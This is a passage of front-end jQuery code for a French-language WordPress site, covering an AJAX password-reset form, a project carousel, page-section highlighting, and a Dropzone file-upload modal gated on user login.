	$("form#resetPasswordForm").submit(function(){
		var submit = $("div#resetPassword #submit"),
			preloader = $("div#resetPassword #preloader"),
			message	= $("div#resetPassword #message"),
			contents = {
				action: 	'reset_pass',
				nonce: 		this.rs_user_reset_password_nonce.value,
				pass1:		this.pass1.value,
				pass2:		this.pass2.value,
				user_key:	this.user_key.value,
				user_login:	this.user_login.value
			};

		// disable button onsubmit to avoid double submision
		submit.attr("disabled", "disabled").addClass('disabled');

		// Display our pre-loading
		preloader.css({'visibility':'visible'});

		$.post( ajax_url, contents, function( data ){
			submit.removeAttr("disabled").removeClass('disabled');

			// hide pre-loader
			preloader.css({'visibility':'hidden'});

			
			$('#resetPasswordForm').hide();
			// display return data
			var result = JSON.parse(data);
			
			message.html( result.errors.password_reset );
			message.append('<br /><a href="/" class="btn-outline">Continuer vers le site</a>');

		});

		return false;
	});


});



$( window ).resize(function() {
	setTimeout(function(){ carrousel_projects(); }, 400); 
});





$(document).ready( function() {
var current_url = document.location;

	if( current_url.pathname == "/realisations/" ) {
		var anchor = current_url.hash;
		if( anchor != ""){
			// $(".item").removeClass("active");
			$(anchor).addClass("active");
		} else {
			$( ".item:first" ).addClass("active");
		}
	}else if( current_url.pathname == "/contact/") {
		if( current_url.search=="?jobs=true" ) {
			$("#jobs_item").addClass("active");
		}else {
			$("#contact-form-item").addClass("active");
		}
	}

	var free_space = parseFloat( $('#free-space').val() ).toFixed(2);


    var dropzone = $("div#upload-form").dropzone({ 
		url: ajax_url, 
	 	params: {
			action: "upload_file"
		},
		acceptedFiles : ".png,.svg,.jpg,.pdf,.xls,.xlsx,.csv,.doc,.docx,.ppt, .zip, .rar",
		maxFiles: 1,
		maxFilesize: free_space,
		dictFileTooBig: "le fichier est trop grond  ({{filesize}}MO). Taille maximale: {{maxFilesize}}MO.",
		dictMaxFilesExceeded: "Vous ne pouvez télécharger qu'une seule fichiers.",
		dictDefaultMessage: "Faites glisser et déposez un  fichier.",
		init: function() {
			
			this.on("addedfile", function(file, response) { 
						
            });

            this.on("sending", function(file, xhr, formData) { 

			// Will sendthe filesize along with the file as POST data.
			 var business_id = $("#modal-upload").attr('data-business-id');
			 formData.append("business_id", business_id);  

			});

		    this.on("success", function(file, response) { 
		    	
		    	var result = response;
		    	var html_content = result['html_content']['html'];
		    	var free_size = result['free_size'];
		    	var business_id = result['html_content']['business_id'];
		    	var target = "depot-"+business_id;
		    	$('#'+target).find('.row-file').remove();
		    	$( "#"+target ).prepend( html_content );
		    	
		    	this.options.maxFilesize = free_size;
		    	
		    	this.removeAllFiles();
			  	$('#modal-upload').modal('hide');
			  	$('#dropzone-error').empty();
			  	$('#dropzone-error').addClass('hide');
            });

            this.on('error', function(file, response) {
            	console.log(response);
            	console.log(free_space);
			    $('#dropzone-error').html(response);
			    $('#dropzone-error').removeClass('hide');
			});
			
			}
	});


	$('#modal-upload').on('hide.bs.modal', function(){
		Dropzone.forElement("div#upload-form").removeAllFiles(true);
		$('#dropzone-error').empty();
		$('#dropzone-error').addClass('hide');
	});


	$('.row-add-file').click( function(){
		var busines_id = $(this).attr('data-business_id');
		$.ajax({
        type: 'POST',
        url: ajax_url,
        data: {
            'action': 'request_is_user_logged_in'
        },
        success: function (data) {
        	if(data.data == false) {
				$("#modal-should-logged-in").modal('show');
			}else{
			$("#modal-upload").modal('show');
			$("#modal-upload").attr('data-business-id', busines_id);
			}
        }
    });
		
	});

});

// $(".wpfm_upload_button").click(function(){
// 	$("#filechooser").trigger("click");	
// });




